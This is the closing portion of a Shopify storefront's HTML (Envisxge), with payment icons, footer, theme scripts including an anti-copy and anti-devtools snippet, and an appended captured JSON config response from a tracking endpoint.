7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" aria-labelledby="pi-jcb" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg"><title id="pi-jcb">JCB</title><g fill="none" fill-rule="evenodd"><g fill-rule="nonzero"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/></g><path d="M11.5 5H15v11.5a2.5 2.5 0 0 1-2.5 2.5H9V7.5A2.5 2.5 0 0 1 11.5 5z" fill="#006EBC"/><path d="M18.5 5H22v11.5a2.5 2.5 0 0 1-2.5 2.5H16V7.5A2.5 2.5 0 0 1 18.5 5z" fill="#F00036"/><path d="M25.5 5H29v11.5a2.5 2.5 0 0 1-2.5 2.5H23V7.5A2.5 2.5 0 0 1 25.5 5z" fill="#2AB419"/><path d="M10.755 14.5c-1.06 0-2.122-.304-2.656-.987l.78-.676c.068 1.133 3.545 1.24 3.545-.19V9.5h1.802v3.147c0 .728-.574 1.322-1.573 1.632-.466.144-1.365.221-1.898.221zm8.116 0c-.674 0-1.388-.107-1.965-.366-.948-.425-1.312-1.206-1.3-2.199.012-1.014.436-1.782 1.468-2.165 1.319-.49 3.343-.261 3.926.27v.972c-.572-.521-1.958-.898-2.919-.46-.494.226-.737.917-.744 1.448-.006.56.245 1.252.744 1.497.953.467 2.39.04 2.919-.441v1.01c-.358.255-1.253.434-2.129.434zm8.679-2.587c.37-.235.582-.567.582-1.005 0-.438-.116-.687-.348-.939-.206-.207-.58-.469-1.238-.469H23v5h3.546c.696 0 1.097-.23 1.315-.415.283-.25.426-.53.426-.96 0-.431-.155-.908-.737-1.212zm-1.906-.281h-1.428v-1.444h1.495c.956 0 .944 1.444-.067 1.444zm.288 2.157h-1.716v-1.513h1.716c.986 0 1.083 1.513 0 1.513z" fill="#FFF" fill-rule="nonzero"/></g></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Envisxge</a></small>
        
</div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://envisxge.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <style>
        * {
          -webkit-user-select: none;
          -webkit-touch-callout: none;
          user-select: none;
        }
        input, textarea, select {
          -webkit-user-select: text !important;
          -webkit-touch-callout: default !important;
          user-select: text !important;
        }
      </style>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
    
  <style>  </style>
</body>
</html>


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 86
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x53:42:25:48:25:27:69:3f:51:6d:2a:54:52:34:26:4d:50:2c:5c:53:6f:52:5b:5b:77:38:7a:57:2d;keras;rbt85j6moqktl44a4o44zlffa6pfimb4vv5di3nzrdjityvkmr4m3fpdt2w4k914j5w23r8i","weights":"../weights/53422548.h5","biases":"../biases/53422548.h5"}